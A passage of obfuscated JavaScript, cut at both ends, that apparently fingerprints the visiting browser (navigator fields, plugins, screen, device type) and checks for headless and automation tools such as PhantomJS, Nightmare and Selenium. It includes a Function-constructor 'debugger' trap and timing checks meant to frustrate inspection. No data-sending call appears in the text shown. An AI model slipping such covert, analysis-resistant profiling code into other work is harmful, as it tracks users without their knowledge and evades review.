_0x31236c[_0x1976('0x9', '\x78\x78\x72\x74')]();_0x310744[_0x1976('0x71', '\x29\x79\x31\x52')](_0x3ee8d7[_0x1976('0x72', '\x4d\x32\x4a\x6e')](_0x310744[_0x1976('0x73', '\x24\x5e\x29\x52')](),_0x3ee8d7[_0x1976('0x74', '\x5d\x59\x4b\x61')](_0x38d29c,0x3e8)));var _0x5eff1a=_0x1976('0x75', '\x4e\x32\x25\x49')+_0x310744[_0x1976('0x76', '\x6a\x73\x5d\x4b')]();}continue;case'\x35':var _0x1f5ea6=_0x1976('0x77', '\x6c\x41\x33\x31');continue;case'\x36':while(--_0x359b4b){_0x1f5ea6=_0x3ee8d7[_0x1976('0x78', '\x4d\x45\x59\x44')](_0x1f5ea6[_0x1976('0x79', '\x61\x26\x5d\x4e')](0x1),_0x1f5ea6[0x0]);}continue;case'\x37':var _0x1803bc=_0x1f5ea6;continue;case'\x38':var _0x1453d0=_0x3ee8d7[_0x1976('0x7a', '\x4d\x32\x4a\x6e')](_0x1f5ea6[_0x1976('0x4c', '\x77\x66\x54\x49')],0x4);continue;}break;}}function _0x52a70d(){var _0x4c82a3={'\x65\x4b\x55':function _0x45e12d(_0x1d0a18,_0x5ec37a){return _0x94a7c7[_0x1976('0x7b', '\x35\x79\x67\x73')](_0x1d0a18,_0x5ec37a);},'\x50\x69\x4f':function _0x475c83(_0x4dfbf4,_0x3391b0){return _0x94a7c7[_0x1976('0x7c', '\x61\x26\x5d\x4e')](_0x4dfbf4,_0x3391b0);},'\x47\x58\x61':function _0x11965c(_0x2dbe84,_0x3f8096){return _0x2dbe84/_0x3f8096;},'\x48\x45\x76':function _0x4f4ef5(_0x4f43fa,_0x14f785){return _0x94a7c7[_0x1976('0x7d', '\x49\x41\x4a\x43')](_0x4f43fa,_0x14f785);},'\x4d\x4a\x77':function _0x3ed87c(_0x4e2814,_0x1cfd52){return _0x4e2814(_0x1cfd52);}};function _0x41825a(_0x5e2a90){if(_0x4c82a3[_0x1976('0x7e', '\x46\x51\x6e\x35')](_0x4c82a3[_0x1976('0x7f', '\x45\x47\x2a\x76')]('',_0x4c82a3[_0x1976('0x80', '\x73\x46\x55\x34')](_0x5e2a90,_0x5e2a90))[_0x1976('0x81', '\x53\x77\x47\x56')],0x1)||_0x4c82a3[_0x1976('0x82', '\x66\x41\x57\x73')](_0x5e2a90,0x14)===0x0){(function(){}[_0x1976('0x83', '\x49\x41\x4a\x43')](_0x1976('0x84', '\x68\x45\x57\x46'))());}else{(function(){}[_0x1976('0x83', '\x49\x41\x4a\x43')](_0x1976('0x85', '\x73\x46\x55\x34'))());}return _0x4c82a3[_0x1976('0x86', '\x40\x38\x67\x77')](_0x41825a,++_0x5e2a90);}try{return _0x94a7c7[_0x1976('0x87', '\x5d\x59\x4b\x61')](_0x41825a,0x0);}catch(_0x481917){}};function _0x2cefe0(){if(_0x94a7c7[_0x1976('0x88', '\x49\x41\x4a\x43')](new _0x31236c[_0x1976('0x89', '\x49\x41\x4a\x43')]()[_0x1976('0x8a', '\x39\x55\x6e\x65')]()-_0xf44e77,0x1f4)){_0x94a7c7[_0x1976('0x8b', '\x61\x26\x5d\x4e')](_0x52a70d);}}function _0x59d9b2(_0x116ca7){var _0x335857={'\x79\x6a\x75':function _0x4dbc50(_0x6c595e,_0x1193e2){return _0x6c595e<_0x1193e2;},'\x72\x79\x58':function _0x16ff09(_0x43ead3,_0x55a119){return _0x43ead3<_0x55a119;},'\x54\x59\x62':function _0x2640c5(_0x4f9077,_0x2d1a7c){return _0x4f9077+_0x2d1a7c;},'\x65\x65\x46':function _0x27637d(_0x1ce26b,_0xee6048){return _0x1ce26b==_0xee6048;},'\x79\x6d\x48':function _0x359c18(_0x794fe0,_0x3547ad){return _0x794fe0%_0x3547ad;},'\x42\x54\x4f':function _0x8f91ab(_0x2cafb3,_0x23a00d){return _0x2cafb3/_0x23a00d;},'\x6d\x72\x41':function _0x512d92(_0x2ce0dd,_0x40151f){return _0x2ce0dd!==_0x40151f;},'\x75\x45\x65':function _0x37abc8(_0x3aa6f4){return _0x3aa6f4();},'\x69\x55\x50':function _0x19ca86(_0x432948,_0x56f3d2){return _0x432948(_0x56f3d2);},'\x48\x79\x51':function _0x435e83(_0x4dfacc,_0x1e46a0){return _0x4dfacc+_0x1e46a0;},'\x49\x6a\x4c':function _0x9872a3(_0x35e38c,_0x577bb6){return _0x35e38c===_0x577bb6;},'\x6c\x48\x6a':function _0x40a66b(_0x522744,_0x1af6d7){return _0x522744===_0x1af6d7;},'\x68\x43\x55':function _0x543d82(_0x5f4947,_0x122084){return _0x5f4947(_0x122084);},'\x76\x75\x6c':function _0x3a28b9(_0x423dfa,_0xb3aca2){return _0x423dfa(_0xb3aca2);},'\x6b\x50\x72':function _0xe08046(_0x2ef2f4,_0x43b62e){return _0x2ef2f4+_0x43b62e;},'\x78\x56\x66':function _0x433882(_0x220bdc,_0x46b877){return _0x220bdc(_0x46b877);},'\x4c\x51\x41':function _0x5c0fe7(_0x43fe4a,_0x21459e){return _0x43fe4a+_0x21459e;},'\x75\x5a\x6d':function _0x3cb039(_0x22c54c,_0x48eb67){return _0x22c54c(_0x48eb67);},'\x4d\x7a\x70':function _0x123fff(_0x3a68e6,_0x469b41){return _0x3a68e6+_0x469b41;},'\x6d\x59\x48':function _0x9f522a(_0x5b4e7c,_0x3b7858){return _0x5b4e7c(_0x3b7858);},'\x57\x43\x64':function _0x57c616(_0xd7b4c9,_0x1598c5){return _0xd7b4c9<_0x1598c5;},'\x77\x46\x57':function _0x56aa2d(_0x4d535c,_0x4c82cf){return _0x4d535c===_0x4c82cf;},'\x6b\x4b\x77':function _0x538d89(_0x18eb33,_0x36dab3){return _0x18eb33===_0x36dab3;},'\x74\x79\x6e':function _0x531548(_0x438e83,_0x2e0941){return _0x438e83(_0x2e0941);},'\x56\x6f\x70':function _0x202651(_0x473cd1){return _0x473cd1();}};var _0x1bf1d7=_0x1976('0x8c', '\x49\x57\x50\x30')[_0x1976('0x8d', '\x5d\x59\x4b\x61')]('\x7c'),_0x3ebd5f=0x0;while(!![]){switch(_0x1bf1d7[_0x3ebd5f++]){case'\x30':var _0x5c4fe3=new Array();continue;case'\x31':for(var _0x197902=0x0;_0x335857[_0x1976('0x8e', '\x25\x6d\x6c\x50')](_0x197902,_0x3457ca[_0x1976('0x8f', '\x4d\x45\x59\x44')]);_0x197902++){_0x24d319[_0x1976('0x90', '\x4e\x32\x25\x49')](_0x197902);}continue;case'\x32':var _0x58bd1d=_0x24d319[_0x1976('0x91', '\x68\x45\x57\x46')](function(_0x1937ab){return _0x94a7c7[_0x1976('0x92', '\x73\x46\x55\x34')](_0x24d319[_0x1937ab],_0x4ba9be)?_0x3457ca[_0x1937ab]:'';})[_0x1976('0x93', '\x73\x46\x55\x34')]('');continue;case'\x33':var _0x11a06b=_0x22005c[_0x1976('0x94', '\x77\x66\x54\x49')](function(_0x244d1e){return _0x1a9ad3[_0x1976('0x95', '\x6b\x48\x47\x45')](_0x1a9ad3[_0x1976('0x96', '\x35\x79\x67\x73')](_0x244d1e,_0x4ba9be),_0x2f2800)?_0x52e3eb[_0x1a9ad3[_0x1976('0x97', '\x5d\x59\x4b\x61')](_0x244d1e,_0x4ba9be)]:_0x58bd1d[_0x1a9ad3[_0x1976('0x98', '\x59\x47\x5b\x4e')](_0x1a9ad3[_0x1976('0x99', '\x4e\x63\x32\x64')](_0x244d1e,_0x4ba9be),_0x2f2800)];})[_0x1976('0x9a', '\x53\x77\x47\x56')]('');continue;case'\x34':var _0x24d319=[];continue;case'\x35':return _0x5c4fe3[_0x1976('0x9b', '\x45\x5d\x24\x44')]();continue;case'\x36':for(var _0x468e0e=0x0;_0x335857[_0x1976('0x9c', '\x66\x54\x36\x6d')](_0x468e0e,_0x335857[_0x1976('0x9d', '\x63\x57\x74\x5a')](_0x52e3eb[_0x1976('0x9e', '\x61\x70\x69\x41')],_0x58bd1d[_0x1976('0x39', '\x49\x57\x50\x30')]));_0x468e0e++){_0x22005c[_0x1976('0x9f', '\x4f\x43\x50\x4a')](_0x468e0e);}continue;case'\x37':var _0x1a9ad3={'\x64\x78\x64':function _0x51a71a(_0x18effb,_0x2e77b8){return _0x335857[_0x1976('0xa0', '\x45\x47\x2a\x76')](_0x18effb,_0x2e77b8);},'\x64\x6d\x77':function _0x28f51e(_0x42a6eb,_0x3c9f92){return _0x335857[_0x1976('0xa1', '\x73\x28\x6c\x78')](_0x42a6eb,_0x3c9f92);},'\x54\x4f\x47':function _0x21a544(_0xf3d935,_0x8cce8c){return _0x335857[_0x1976('0xa2', '\x35\x79\x67\x73')](_0xf3d935,_0x8cce8c);},'\x61\x4c\x6a':function _0x2f28a9(_0x54f51c,_0x485938){return _0x54f51c|_0x485938;},'\x71\x54\x71':function _0x5207ba(_0xa90c6f,_0x281311){return _0xa90c6f/_0x281311;}};continue;case'\x38':var _0x262752='';continue;case'\x39':var _0x52e3eb=_0x24d319[_0x1976('0xa3', '\x55\x68\x54\x64')](function(_0x2bccff){return _0x24d319[_0x2bccff]%_0x4ba9be?'':_0x3457ca[_0x2bccff];})[_0x1976('0xa4', '\x4d\x32\x4a\x6e')]('');continue;case'\x31\x30':var _0x2f2800=0x0;continue;case'\x31\x31':var _0x3457ca=_0x1976('0xa5', '\x6b\x44\x48\x61');continue;case'\x31\x32':var _0x22005c=[];continue;case'\x31\x33':for(var _0x2a7721=0x0;_0x335857[_0x1976('0xa6', '\x71\x68\x4b\x30')](_0x2a7721,_0x116ca7[_0x1976('0xd', '\x49\x23\x42\x49')]);_0x2a7721++){var _0x2ed4d3=_0x116ca7[_0x2a7721][0x0];var _0x28ed0c=_0x116ca7[_0x2a7721][0x2];switch(_0x116ca7[_0x2a7721][0x1]){case _0x1976('0xa7', '\x44\x72\x6d\x58'):try{if(_0x335857[_0x1976('0xa8', '\x45\x5d\x24\x44')](typeof _0x335857[_0x1976('0xa9', '\x4e\x32\x25\x49')](_0x28ed0c),_0x1976('0xaa', '\x63\x57\x74\x5a'))){_0x5c4fe3[_0x5c4fe3[_0x1976('0xab', '\x66\x54\x36\x6d')]]=_0x335857[_0x1976('0xac', '\x35\x79\x67\x73')](_0x4c747a,_0x335857[_0x1976('0xad', '\x73\x46\x55\x34')](_0x2ed4d3,_0x1976('0xae', '\x40\x47\x38\x76')));}else{_0x5c4fe3[_0x5c4fe3[_0x1976('0xaf', '\x63\x57\x74\x5a')]]=_0x335857[_0x1976('0xb0', '\x4f\x43\x50\x4a')](_0x4c747a,_0x2ed4d3+_0x1976('0xb1', '\x66\x61\x45\x59'));}}catch(_0x4a05fb){_0x5c4fe3[_0x5c4fe3[_0x1976('0x61', '\x68\x45\x57\x46')]]=_0x335857[_0x1976('0xb2', '\x49\x41\x4a\x43')](_0x4c747a,_0x335857[_0x1976('0xb3', '\x24\x49\x44\x6d')](_0x2ed4d3,_0x1976('0xb4', '\x77\x66\x54\x49')));}break;case _0x1976('0xb5', '\x4d\x45\x59\x44'):try{try{_0x262752=_0x28ed0c();if(_0x335857[_0x1976('0xb6', '\x23\x6b\x4a\x59')](typeof _0x262752,_0x1976('0xb7', '\x70\x32\x44\x74'))){_0x5c4fe3[_0x5c4fe3[_0x1976('0xb8', '\x29\x79\x31\x52')]]=_0x4c747a(_0x335857[_0x1976('0xb9', '\x78\x78\x72\x74')](_0x2ed4d3,_0x1976('0xba', '\x4e\x63\x32\x64')));}else if(_0x335857[_0x1976('0xbb', '\x45\x5d\x24\x44')](_0x262752,null)){_0x5c4fe3[_0x5c4fe3[_0x1976('0xbc', '\x24\x5e\x29\x52')]]=_0x335857[_0x1976('0xbd', '\x59\x47\x5b\x4e')](_0x4c747a,_0x335857[_0x1976('0xbe', '\x4d\x45\x59\x44')](_0x2ed4d3,_0x1976('0xbf', '\x45\x5d\x24\x44')));}else{_0x5c4fe3[_0x5c4fe3[_0x1976('0x9e', '\x61\x70\x69\x41')]]=_0x335857[_0x1976('0xc0', '\x4e\x32\x25\x49')](_0x4c747a,_0x335857[_0x1976('0xc1', '\x4f\x43\x50\x4a')](_0x335857[_0x1976('0xc2', '\x25\x6d\x6c\x50')](_0x2ed4d3,'\x3d'),_0x262752[_0x1976('0xc3', '\x4b\x68\x4f\x47')]()));}}catch(_0x148dd1){_0x5c4fe3[_0x5c4fe3[_0x1976('0xc4', '\x42\x5e\x70\x54')]]=_0x335857[_0x1976('0xc5', '\x7a\x33\x51\x37')](_0x4c747a,_0x335857[_0x1976('0xc6', '\x45\x5d\x24\x44')](_0x2ed4d3,_0x1976('0xc7', '\x4f\x43\x50\x4a')));break;}break;}catch(_0x497609){_0x5c4fe3[_0x5c4fe3[_0x1976('0xbc', '\x24\x5e\x29\x52')]]=_0x335857[_0x1976('0xc8', '\x67\x37\x5e\x56')](_0x4c747a,_0x335857[_0x1976('0xc9', '\x39\x55\x6e\x65')](_0x335857[_0x1976('0xca', '\x35\x79\x67\x73')](_0x2ed4d3,'\x3d'),_0x497609));}break;case _0x1976('0xcb', '\x6b\x48\x47\x45'):try{var _0x392c7a=_0x1976('0xcc', '\x49\x57\x50\x30')[_0x1976('0xcd', '\x49\x41\x4a\x43')]('\x7c'),_0x2c7843=0x0;while(!![]){switch(_0x392c7a[_0x2c7843++]){case'\x30':for(var _0xbb9b61=0x0;_0x335857[_0x1976('0xce', '\x35\x79\x67\x73')](_0xbb9b61,_0x438000[_0x1976('0xcf', '\x4f\x43\x50\x4a')]);_0xbb9b61++){_0x5c4fe3[_0x5c4fe3[_0x1976('0xab', '\x66\x54\x36\x6d')]]=_0x4c747a(_0x335857[_0x1976('0xd0', '\x7a\x33\x51\x37')](_0x1976('0xd1', '\x24\x5e\x29\x52'),_0x438000[_0xbb9b61]));}continue;case'\x31':try{_0xbb9b61=_0x438000[_0x1976('0xd2', '\x4d\x45\x59\x44')]('\x69');}catch(_0x5d5b14){_0x5c4fe3[_0x5c4fe3[_0x1976('0xd3', '\x6a\x73\x5d\x4b')]]=_0x335857[_0x1976('0xd4', '\x45\x47\x2a\x76')](_0x4c747a,_0x1976('0xd5', '\x24\x49\x44\x6d'));break;}continue;case'\x32':try{var _0xf16d7b=_0x18cefd[_0x1976('0xd6', '\x70\x32\x44\x74')][_0x1976('0x8f', '\x4d\x45\x59\x44')];if(_0x335857[_0x1976('0xd7', '\x23\x6b\x4a\x59')](_0xf16d7b,0x0)||_0xf16d7b==null){_0x5c4fe3[_0x5c4fe3[_0x1976('0xcf', '\x4f\x43\x50\x4a')]]=_0x335857[_0x1976('0xd8', '\x44\x73\x57\x4e')](_0x4c747a,_0x1976('0xd9', '\x55\x68\x54\x64'));break;}}catch(_0x20e4f4){_0x5c4fe3[_0x5c4fe3[_0x1976('0x3e', '\x40\x38\x67\x77')]]=_0x335857[_0x1976('0xda', '\x24\x5e\x29\x52')](_0x4c747a,_0x1976('0xdb', '\x49\x23\x42\x49'));break;}continue;case'\x33':for(var _0xbb9b61=0x0;_0x335857[_0x1976('0xdc', '\x6b\x44\x48\x61')](_0xbb9b61,_0x18cefd[_0x1976('0xdd', '\x63\x57\x74\x5a')][_0x1976('0x81', '\x53\x77\x47\x56')]);_0xbb9b61++){var _0x4b38c7=_0x1976('0xde', '\x45\x47\x2a\x76')[_0x1976('0xdf', '\x59\x47\x5b\x4e')]('\x7c'),_0x2b3bfe=0x0;while(!![]){switch(_0x4b38c7[_0x2b3bfe++]){case'\x30':if(_0x335857[_0x1976('0xe0', '\x25\x6d\x6c\x50')](typeof _0x18cefd[_0x1976('0xe1', '\x6b\x48\x47\x45')][_0xbb9b61],_0x1976('0xb7', '\x70\x32\x44\x74'))){_0x5c4fe3[_0x5c4fe3[_0x1976('0xe2', '\x23\x6b\x4a\x59')]]=_0x335857[_0x1976('0xe3', '\x63\x57\x74\x5a')](_0x4c747a,_0x1976('0xe4', '\x40\x47\x38\x76'));break;}continue;case'\x31':var _0x415640=_0x1976('0xe5', '\x6a\x73\x5d\x4b');continue;case'\x32':if(_0x335857[_0x1976('0xe6', '\x40\x47\x38\x76')](typeof _0x1f6dbe,_0x1976('0xe7', '\x45\x5d\x24\x44'))){_0x415640=_0x1976('0xe8', '\x6b\x48\x47\x45');}else if(_0x1f6dbe[_0x1976('0xe9', '\x24\x49\x44\x6d')]('\x2e')[_0x1976('0xea', '\x61\x26\x5d\x4e')]>0x1){_0x415640=_0x1f6dbe[_0x1976('0xeb', '\x53\x77\x47\x56')]('\x2e')[_0x1976('0xec', '\x78\x78\x72\x74')]();}continue;case'\x33':var _0x1f6dbe=_0x18cefd[_0x1976('0xed', '\x6c\x41\x33\x31')][_0xbb9b61][_0x1976('0xee', '\x40\x47\x38\x76')];continue;case'\x34':if(_0x438000[_0x1976('0xef', '\x25\x6d\x6c\x50')](_0x415640)<0x0){_0x438000[_0x1976('0xf0', '\x46\x51\x6e\x35')](_0x415640);}continue;}break;}}continue;case'\x34':var _0x438000=[];continue;}break;}}catch(_0x5ed290){_0x5c4fe3[_0x5c4fe3[_0x1976('0xf1', '\x7a\x33\x51\x37')]]=_0x335857[_0x1976('0xf2', '\x44\x72\x6d\x58')](_0x4c747a,_0x335857[_0x1976('0xd0', '\x7a\x33\x51\x37')](_0x1976('0xf3', '\x61\x26\x5d\x4e'),_0x5ed290));}break;case _0x1976('0xf4', '\x61\x70\x69\x41'):if(_0x335857[_0x1976('0xf5', '\x23\x6b\x4a\x59')](_0x2ed4d3,_0x1976('0xf6', '\x39\x55\x6e\x65'))){try{var _0x445c7b='';var _0x313c99=navigator[_0x1976('0xf7', '\x5d\x59\x4b\x61')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1976('0xf8', '\x40\x47\x38\x76')](_0x313c99)){_0x445c7b=_0x1976('0xf9', '\x24\x5e\x29\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1976('0xfa', '\x7a\x33\x51\x37')](_0x313c99)){_0x445c7b=_0x1976('0xfb', '\x29\x79\x31\x52');}else{_0x445c7b=_0x1976('0xfc', '\x6c\x41\x33\x31');}_0x5c4fe3[_0x5c4fe3[_0x1976('0xfd', '\x71\x68\x4b\x30')]]=_0x335857[_0x1976('0xfe', '\x48\x79\x55\x2a')](_0x4c747a,_0x2ed4d3+'\x3d'+_0x445c7b);}catch(_0x2ce1a8){_0x5c4fe3[_0x5c4fe3[_0x1976('0xff', '\x66\x65\x24\x32')]]=_0x335857[_0x1976('0x100', '\x68\x45\x57\x46')](_0x4c747a,_0x335857[_0x1976('0x101', '\x44\x73\x57\x4e')](_0x2ed4d3,_0x1976('0x102', '\x25\x6d\x6c\x50'))+_0x2ce1a8[_0x1976('0x103', '\x40\x38\x67\x77')]());}}break;}_0x335857[_0x1976('0x104', '\x29\x79\x31\x52')](_0x2cefe0);}continue;case'\x31\x34':var _0x4ba9be=0x2;continue;}break;}}var _0xc18b14=[[_0x1976('0x105', '\x66\x65\x24\x32'),_0x1976('0x106', '\x71\x68\x4b\x30'),function(){return navigator;}],[_0x1976('0x107', '\x35\x79\x67\x73'),_0x1976('0x108', '\x40\x38\x67\x77'),function(){return navigator[_0x1976('0x109', '\x6c\x41\x33\x31')];}],[_0x1976('0x10a', '\x49\x23\x42\x49'),_0x1976('0x10b', '\x29\x79\x31\x52'),function(){return navigator[_0x1976('0x10c', '\x73\x46\x55\x34')];}],[_0x1976('0x10d', '\x46\x51\x6e\x35'),_0x1976('0x108', '\x40\x38\x67\x77'),function(){return _0x94a7c7[_0x1976('0x10e', '\x23\x6b\x4a\x59')](navigator[_0x1976('0x10f', '\x4e\x63\x32\x64')][_0x1976('0x110', '\x35\x79\x67\x73')],0x0);}],[_0x1976('0x111', '\x35\x79\x67\x73'),_0x1976('0x112', '\x40\x47\x38\x76'),function(){return navigator[_0x1976('0x113', '\x70\x32\x44\x74')];}],[_0x1976('0x114', '\x6c\x41\x33\x31'),_0x1976('0x115', '\x68\x45\x57\x46'),function(){return navigator[_0x1976('0x116', '\x6b\x44\x48\x61')];}],[_0x1976('0x117', '\x66\x54\x36\x6d'),_0x1976('0x118', '\x77\x66\x54\x49'),function(){}],[_0x1976('0x119', '\x78\x78\x72\x74'),_0x1976('0x11a', '\x61\x26\x5d\x4e'),function(){var _0x796450=ActiveXObject;return _0x796450;}],[_0x1976('0x11b', '\x24\x5e\x29\x52'),_0x1976('0x11c', '\x5d\x59\x4b\x61'),function(){var _0x274c01=webkitURL;return _0x274c01;}],[_0x1976('0x11d', '\x55\x68\x54\x64'),_0x1976('0xa7', '\x44\x72\x6d\x58'),function(){var _0x3f4cbf=_phantom;return _0x3f4cbf;}],[_0x1976('0x11e', '\x42\x5e\x70\x54'),_0x1976('0x11f', '\x73\x46\x55\x34'),function(){var _0x409c82=callPhantom;return _0x409c82;}],[_0x1976('0x120', '\x39\x55\x6e\x65'),_0x1976('0x121', '\x24\x49\x44\x6d'),function(){var _0x276c64=chrome;return _0x276c64;}],[_0x1976('0x122', '\x6b\x44\x48\x61'),_0x1976('0x123', '\x67\x37\x5e\x56'),function(){var _0x13673f=yandex;return _0x13673f;}],[_0x1976('0x124', '\x24\x5e\x29\x52'),_0x1976('0x125', '\x24\x5e\x29\x52'),function(){var _0xf505d9=opera;return _0xf505d9;}],[_0x1976('0x126', '\x61\x70\x69\x41'),_0x1976('0x127', '\x73\x28\x6c\x78'),function(){var _0x464dec=opr;return _0x464dec;}],[_0x1976('0x128', '\x40\x38\x67\x77'),_0x1976('0x129', '\x49\x23\x42\x49'),function(){var _0x353657=safari;return _0x353657;}],[_0x1976('0x12a', '\x42\x5e\x70\x54'),_0x1976('0x12b', '\x6b\x48\x47\x45'),function(){var _0x4db845=awesomium;return _0x4db845;}],[_0x1976('0x12c', '\x6c\x41\x33\x31'),_0x1976('0x12d', '\x66\x54\x36\x6d'),function(){var _0x358459=puffinDevice;return _0x358459;}],[_0x1976('0x12e', '\x33\x40\x4d\x40'),_0x1976('0x12f', '\x77\x66\x54\x49'),function(){var _0x5df903=__nightmare;return _0x5df903;}],[_0x1976('0x130', '\x61\x26\x5d\x4e'),_0x1976('0x131', '\x4f\x43\x50\x4a'),function(){var _0xd911a5=domAutomation;return _0xd911a5;}],[_0x1976('0x132', '\x40\x47\x38\x76'),_0x1976('0x133', '\x48\x79\x55\x2a'),function(){var _0x1e94d7=domAutomationController;return _0x1e94d7;}],[_0x1976('0x134', '\x4e\x63\x32\x64'),_0x1976('0x131', '\x4f\x43\x50\x4a'),function(){var _0x233093=_Selenium_IDE_Recorder;return _0x233093;}],[_0x1976('0x135', '\x4d\x32\x4a\x6e'),_0x1976('0x136', '\x68\x45\x57\x46'),function(){return document[_0x1976('0x137', '\x68\x45\x57\x46')];}],[_0x1976('0x138', '\x59\x47\x5b\x4e'),_0x1976('0x139', '\x4e\x63\x32\x64'),function(){return document[_0x1976('0x13a', '\x61\x70\x69\x41')];}],[_0x1976('0x13b', '\x46\x51\x6e\x35'),_0x1976('0x13c', '\x4b\x68\x4f\x47'),function(){return process[_0x1976('0x13d', '\x4e\x32\x25\x49')];}],[_0x1976('0x13e', '\x70\x32\x44\x74'),_0x1976('0x125', '\x24\x5e\x29\x52'),function(){return global[_0x1976('0x13f', '\x45\x5d\x24\x44')];}],[_0x1976('0x140', '\x40\x47\x38\x76'),_0x1976('0x13c', '\x4b\x68\x4f\x47'),function(){return global[_0x1976('0x141', '\x66\x61\x45\x59')];}],[_0x1976('0x142', '\x73\x28\x6c\x78'),_0x1976('0x143', '\x25\x6d\x6c\x50'),function(){return WebAssembly;}],[_0x1976('0x144', '\x66\x65\x24\x32'),_0x1976('0x129', '\x49\x23\x42\x49'),function(){return require('\x66\x73');}],[_0x1976('0x145', '\x39\x55\x6e\x65'),_0x1976('0x146', '\x39\x55\x6e\x65'),function(){return _0x94a7c7[_0x1976('0x147', '\x29\x79\x31\x52')](globalThis,global);}],[_0x1976('0x148', '\x4e\x32\x25\x49'),_0x1976('0x149', '\x44\x72\x6d\x58'),function(){return window[_0x1976('0x14a', '\x33\x40\x4d\x40')]();}],[_0x1976('0x14b', '\x23\x6b\x4a\x59'),_0x1976('0x14c', '\x6a\x73\x5d\x4b'),function(){return navigator[_0x1976('0x14d', '\x29\x79\x31\x52')];}],[_0x1976('0x14e', '\x4d\x32\x4a\x6e'),_0x1976('0x11c', '\x5d\x59\x4b\x61'),function(){return navigator[_0x1976('0x14f', '\x73\x46\x55\x34')];}],[_0x1976('0x150', '\x42\x5e\x70\x54'),_0x1976('0x151', '\x4e\x32\x25\x49'),function(){return navigator[_0x1976('0x152', '\x59\x47\x5b\x4e')];}],[_0x1976('0x153', '\x29\x79\x31\x52'),_0x1976('0x154', '\x49\x57\x50\x30'),function(){return _0x94a7c7[_0x1976('0x155', '\x49\x23\x42\x49')](navigator[_0x1976('0x156', '\x61\x26\x5d\x4e')],'\x43');}],[_0x1976('0x157', '\x46\x51\x6e\x35'),_0x1976('0x158', '\x25\x6d\x6c\x50'),function(){window[_0x1976('0x159', '\x61\x26\x5d\x4e')]=Object[_0x1976('0x15a', '\x23\x6b\x4a\x59')](window);return window[_0x1976('0x15b', '\x4e\x32\x25\x49')][_0x1976('0x110', '\x35\x79\x67\x73')];}],[_0x1976('0x15c', '\x4d\x45\x59\x44'),_0x1976('0x15d', '\x4e\x32\x25\x49'),function(){return window[_0x1976('0x15e', '\x68\x45\x57\x46')]==0x0;}],[_0x1976('0x15f', '\x4d\x32\x4a\x6e'),_0x1976('0xb5', '\x4d\x45\x59\x44'),function(){return _0x94a7c7[_0x1976('0x160', '\x55\x68\x54\x64')](window[_0x1976('0x161', '\x45\x5d\x24\x44')],0x0);}],[_0x1976('0x162', '\x73\x46\x55\x34'),_0x1976('0x163', '\x42\x5e\x70\x54'),function(){return window[_0x1976('0x164', '\x78\x78\x72\x74')];}],[_0x1976('0x165', '\x77\x66\x54\x49'),_0x1976('0x166', '\x66\x54\x36\x6d'),function(){return window[_0x1976('0x167', '\x49\x23\x42\x49')][_0x1976('0x168', '\x6a\x73\x5d\x4b')]();}],[_0x1976('0x169', '\x6a\x73\x5d\x4b'),_0x1976('0x16a', '\x45\x5d\x24\x44'),function(){return _0x94a7c7[_0x1976('0x16b', '\x61\x70\x69\x41')](Boolean,typeof process!==_0x1976('0x16c', '\x66\x61\x45\x59')&&process[_0x1976('0x16d', '\x33\x40\x4d\x40')]&&process[_0x1976('0x16e', '\x5d\x59\x4b\x61')][_0x1976('0x16f', '\x66\x65\x24\x32')]);}],[_0x1976('0x170', '\x66\x41\x57\x73'),_0x1976('0x171', '\x67\x37\x5e\x56'),function(){return document[_0x1976('0x172', '\x4b\x68\x4f\x47')];}],[_0x1976('0x173', '\x4d\x45\x59\x44'),_0x1976('0x174', '\x35\x79\x67\x73'),function(){return eval[_0x1976('0x14a', '\x33\x40\x4d\x40')]()[_0x1976('0xc4', '\x42\x5e\x70\x54')];}],[_0x1976('0x175', '\x4e\x63\x32\x64'),_0x1976('0x176', '\x61\x70\x69\x41'),function(){return navigator[_0x1976('0x177', '\x24\x49\x44\x6d')][_0x1976('0x178', '\x61\x26\x5d\x4e')];}],[_0x1976('0x179', '\x73\x28\x6c\x78'),_0x1976('0x17a', '\x66\x65\x24\x32'),function(){return deviceType;}],[_0x1976('0x17b', '\x48\x79\x55\x2a'),_0x1976('0x17c', '\x70\x32\x44\x74'),function(){return screen[_0x1976('0x17d', '\x49\x41\x4a\x43')];}],[_0x1976('0x17e', '\x7a\x33\x51\x37'),_0x1976('0x17f', '\x66\x41\x57\x73'),function(){return screen[_0x1976('0x180', '\x78\x78\x72\x74')];}],[_0x1976('0x181', '\x59\x47\x5b\x4e'),_0x1976('0x12f', '\x77\x66\x54\x49'),function(){var _0x20d593=eoapi;return _0x20d593;}],[_0x1976('0x182', '\x49\x41\x4a\x43'),_0x1976('0x11c', '\x5d\x59\x4b\x61'),function(){var _0x1e6683=eoapi_VerifyThis;return _0x1e6683;}],[_0x1976('0x183', '\x70\x32\x44\x74'),_0x1976('0x184', '\x66\x61\x45\x59'),function(){var _0x4bd3f5=eoapi_extInvoke;return _0x4bd3f5;}],[_0x1976('0x185', '\x53\x77\x47\x56'),_0x1976('0x186', '\x66\x41\x57\x73'),function(){var _0x4575b0=eoWebBrowserDispatcher;return _0x4575b0;}],[_0x1976('0x187', '\x7a\x33\x51\x37'),_0x1976('0x188', '\x46\x51\x6e\x35'),function(){return window[_0x1976('0x189', '\x48\x79\x55\x2a')];}],[_0x1976('0x18a', '\x66\x54\x36\x6d'),_0x1976('0x18b', '\x48\x79\x55\x2a'),function(){return _0x94a7c7[_0x1976('0x18c', '\x4e\x63\x32\x64')](navigator[_0x1976('0x18d', '\x66\x65\x24\x32')][_0x1976('0x18e', '\x73\x46\x55\x34')],0x2);}],[_0x1976('0x18f', '\x61\x26\x5d\x4e'),_0x1976('0x190', '\x33\x40\x4d\x40'),function(){return _0x94a7c7[_0x1976('0x191', '\x63\x57\x74\x5a')](navigator[_0x1976('0x192', '\x67\x37\x5e\x56')][_0x1976('0x193', '\x66\x41\x57\x73')],0x2);}],[_0x1976('0x194', '\x39\x55\x6e\x65'),_0x1976('0x195', '\x35\x79\x67\x73'),function(){return window[_0x1976('0x196', '\x67\x37\x5e\x56')];}],[_0x1976('0x197', '\x39\x55\x6e\x65'),_0x1976('0x198', '\x4e\x63\x32\x64'),function(){return navigator[_0x1976('0x199', '\x66\x65\x24\x32')][_0x1976('0x19a', '\x35\x79\x67\x73')][0x0][_0x1976('0x19b', '\x24\x49\x44\x6d')];}],[_0x1976('0x19c', '\x53\x77\x47\x56'),_0x1976('0x158', '\x25\x6d\x6c\x50'),function(){return 